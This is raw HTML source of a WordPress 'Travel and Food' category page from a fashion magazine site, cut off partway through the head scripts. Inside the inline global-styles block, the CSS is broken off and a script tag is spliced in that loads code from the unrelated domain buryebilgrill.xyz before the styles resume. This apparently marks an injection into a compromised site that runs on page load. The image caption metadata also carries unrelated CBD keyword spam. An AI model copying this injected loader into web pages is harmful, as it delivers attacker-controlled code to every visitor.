

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionlifemag.com/category/culture/travel-food/
body_size: 28118
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Travel Destinations and Tips - Where to Travel, Eat, Shop, and Stay in Your Favorite Cities</title>
	<meta name="description" content="Where to eat, shop, and stay. The ultimate guide for the jetsetter. Travel Destinations and Tips - Where to Travel, Eat, Shop, and Stay in Your Favorite Cities" />
	<link rel="canonical" href="https://fashionlifemag.com/category/culture/travel-food/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Travel Destinations and Tips - Where to Travel, Eat, Shop, and Stay in Your Favorite Cities" />
	<meta property="og:description" content="Where to eat, shop, and stay. The ultimate guide for the jetsetter. Travel Destinations and Tips - Where to Travel, Eat, Shop, and Stay in Your Favorite Cities" />
	<meta property="og:url" content="https://fashionlifemag.com/category/culture/travel-food/" />
	<meta property="og:site_name" content="Fashion Life Mag" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fashionlifemag.com/category/culture/travel-food/","url":"https://fashionlifemag.com/category/culture/travel-food/","name":"Travel Destinations and Tips - Where to Travel, Eat, Shop, and Stay in Your Favorite Cities","isPartOf":{"@id":"https://fashionlifemag.com/#website"},"primaryImageOfPage":{"@id":"https://fashionlifemag.com/category/culture/travel-food/#primaryimage"},"image":{"@id":"https://fashionlifemag.com/category/culture/travel-food/#primaryimage"},"thumbnailUrl":"https://fashionlifemag.com/wp-content/uploads/2020/01/IKD_8175-Edit-scaled.jpg","description":"Where to eat, shop, and stay. The ultimate guide for the jetsetter. Travel Destinations and Tips - Where to Travel, Eat, Shop, and Stay in Your Favorite Cities","breadcrumb":{"@id":"https://fashionlifemag.com/category/culture/travel-food/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/category/culture/travel-food/#primaryimage","url":"https://fashionlifemag.com/wp-content/uploads/2020/01/IKD_8175-Edit-scaled.jpg","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2020/01/IKD_8175-Edit-scaled.jpg","width":2560,"height":1707,"caption":"CBD Gummies Dosage Guide, What Are CBD Gummies?, Where To Buy CBD Gummies?, Why Use CBD Gummies?, How Many CBD Gummies Should You Take?, CBD Gummies Dosage for Pain, CBD Gummies Dosage for Anxiety, CBD Gummies Dosage for Seizures, CBD Gummies Dosage for Sleep, CBD Gummies Dosage for Depression, What If Your CBD Dosage Doesn’t Work?,"},{"@type":"BreadcrumbList","@id":"https://fashionlifemag.com/category/culture/travel-food/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fashionlifemag.com/"},{"@type":"ListItem","position":2,"name":"Culture","item":"https://fashionlifemag.com/category/culture/"},{"@type":"ListItem","position":3,"name":"Travel and Food"}]},{"@type":"WebSite","@id":"https://fashionlifemag.com/#website","url":"https://fashionlifemag.com/","name":"Fashion Life Mag","description":"Latest Fashion News, Reviews and Guides","publisher":{"@id":"https://fashionlifemag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fashionlifemag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fashionlifemag.com/#organization","name":"Fashion Life Mag","url":"https://fashionlifemag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/#/schema/logo/image/","url":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","width":514,"height":709,"caption":"Fashion Life Mag"},"image":{"@id":"https://fashionlifemag.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Feed" href="https://fashionlifemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Comments Feed" href="https://fashionlifemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Travel and Food Category Feed" href="https://fashionlifemag.com/category/culture/travel-food/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashionlifemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionlifemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='flex-posts-css' href='https://fashionlifemag.com/wp-content/plugins/flex-posts/public/css/flex-posts.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-magazine-blocks-css' href='https://fashionlifemag.com/wp-content/plugins/themezee-magazine-blocks/assets/css/themezee-magazine-blocks.css?ver=1.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fashionlifemag.com/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=2.4.29' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/icofont.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/flaticon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/lineicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick-theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-default-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/default.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-responsive-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-css' href='https://fashionlifemag.com/wp-content/themes/darpan/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A+400%2C500%7CWork%2BSans%3A+400%2C500%2C600%2C700%2C800&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /></noscript><script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://fashionlifemag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fashionlifemag.com/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionlifemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.5.6" />
<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://fashionlifemag.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style>.wpupg-grid { transition: height 0.8s; }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
